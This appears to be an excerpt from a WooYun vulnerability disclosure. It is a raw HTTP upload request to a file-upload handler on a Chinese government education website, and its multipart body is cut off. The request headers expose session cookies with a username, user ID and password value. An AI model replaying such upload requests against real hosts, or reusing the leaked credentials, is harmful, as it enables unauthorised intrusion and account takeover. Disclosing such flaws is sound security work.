 POST /User/swfupload.asp HTTP/1.1
Host: www.zzedu.gov.cn
Proxy-Connection: keep-alive
Content-Length: 7822
Origin: http://www.zzedu.gov.cn
X-Requested-With: ShockwaveFlash/17.0.0.134
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.89 Safari/537.36
Content-Type: multipart/form-data; boundary=----------gL6ae0ei4Ef1GI3ei4ae0cH2KM7ei4
Accept: */*
Referer: http://www.zzedu.gov.cn/User/User_UpFile.asp?Type=Pic&ChannelID=9999&MaxFileSize=150&ext=*.jpg;*.gif;*.png
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pid=; ASPSESSIONIDCATATSQC=JMNKKGHBONILLABDCNBBJGON; _D_SID=D9914761; KS8wwwzzedugovcn=RndPassword=bWHhVKboSSCyJv%5FP6O%2DB&Password=f06ca3f1cda5ce7c&UserName=xe%5Ftkoxx&UserID=5891; AJSTAT_ok_pages=120; AJSTAT_ok_times=2;
Hm_lvt_9d37dfa02e25e9c7a7a85c99494eaedf=1430921371,1430926932,1431007707; Hm_lpvt_9d37dfa02e25e9c7a7a85c99494eaedf=1431013190
------------gL6ae0ei4Ef1GI3ei4ae0cH2KM7ei4
www.wooyun.org